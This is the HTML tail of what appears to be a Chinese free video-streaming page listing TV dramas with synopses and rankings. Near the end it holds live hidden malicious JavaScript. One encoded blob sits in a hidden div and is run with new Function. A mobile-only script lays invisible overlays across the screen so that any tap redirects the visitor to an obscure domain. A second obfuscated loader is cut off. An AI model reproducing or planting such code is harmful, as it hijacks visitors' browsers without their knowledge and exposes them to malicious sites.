class="vodlist_title"><a href="/detail/440455.html" title="太平年">太平年</a></p><p class="vodlist_sub">该剧根据一千多年前吴越国“纳土归宋”这一著名历史事件展开的艺术创作。讲述了五代十国时期，钱弘俶（白宇 饰）、赵匡胤（朱亚文 饰）、郭荣（俞灏明 饰）三位有志青年</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/440454.html" title="御赐小仵作2" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768032207.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/440454.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安宁，更守家国平安的故事</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/441438.html" title="无罪之身" data-original="https://img.ukuapi.com/https://pic0.iqiyipic.com/image/20260127/1c/f4/a_100648658_m_601_m3_579_772.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/441438.html" title="无罪之身">无罪之身</a></p><p class="vodlist_sub">一名沉稳冷静如狡诈猎手的老刑警。三位前程似锦却负罪而行的大学生。一个风光背后罪行累累的煤矿老板。这三个不同阶层的人却因为一宗命案在十八年后碰撞到了起，在斗智斗勇</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/441392.html" title="回到1995爱上你" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-28/202601281769573359.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/441392.html" title="回到1995爱上你">回到1995爱上你</a></p><p class="vodlist_sub">现代女孩庄漫樱（陈芳彤 饰）穿越回1995年，为了改变母亲的悲惨命运，她利用现代技巧制霸职场，脚踹渣男，却意外与冷面舅舅秦墨（代高政 饰）产生感情纠葛。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/441416.html" title="夏日炎炎" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-28/202601281769594267.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/441416.html" title="夏日炎炎">夏日炎炎</a></p><p class="vodlist_sub">讲述了游戏设计师高冬炎与小说作家林晚夏因合作开发沉浸式游戏相识相恋的故事。然而，高母对这段关系强烈反对，联手商业伙伴暗中阻挠。当二人在游戏世界约会时，竟遭遇系统</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/441382.html" title="少年歌行之天下无双" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-28/202601281769563932.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/441382.html" title="少年歌行之天下无双">少年歌行之天下无双</a></p><p class="vodlist_sub">江湖风起，侠影归位，未归、雷灵泽执剑一同再掀风浪，以剑破局，以心赴义，这一程当立天下无双！</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“解密”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="335510" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="消失的凶手" href="/detail/440881.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.ukuapi88.com/upload/vod/20260117-1/0f8de19d09963a0083fee2d077b49704.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">消失的凶手</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;犯罪,国产</p><p><span class="vodlist_sub">状态：全16集</span></p></div></a></li><li class="part_eone"><a href="/detail/439683.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>霸得蛮，人生开球</a></li><li class="part_eone"><a href="/detail/430578.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>巨塔之后 国语</a></li><li class="part_eone"><a href="/detail/430571.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>红娘子</a></li><li class="part_eone"><a href="/detail/436033.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>勿扰飞升</a></li><li class="part_eone"><a href="/detail/432249.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>我的功夫女友</a></li><li class="part_eone"><a href="/detail/431748.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>敌营十八年2008</a></li><li class="part_eone"><a href="/detail/441275.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>皇后驾到</a></li><li class="part_eone"><a href="/detail/440641.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>寻雪迷踪</a></li><li class="part_eone"><a href="/detail/415755.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>万物生灵第五季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="335510" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gdtongkao.com/" title="星辰影院">星辰影院</a>提供免费VIP电视剧全集、综艺、动漫、高清无删减电影在线看</p><p>Copyright © 2022 gdtongkao.com All Rights Reserved</p><p>新ICP备20220396号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gdtongkao.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zwzyokih_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zwzyokih_b");a[i].addEventListener("touchend",function(){var zwzyokih_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zwzyokih_n}else{window.location.href=zwzyokih_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`HszOVDobOEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4D4TOS6hM6LMDL84D4TOS6hM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 